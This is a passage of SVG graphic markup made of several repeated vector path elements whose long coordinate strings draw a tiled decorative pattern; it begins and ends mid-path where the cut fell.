6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M87.36,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM115.35,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM229.47,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M564.74,807.25c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM536.75,988.62c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM422.63,988.67l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.02,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.01,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.13,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M702.8,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1073.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.0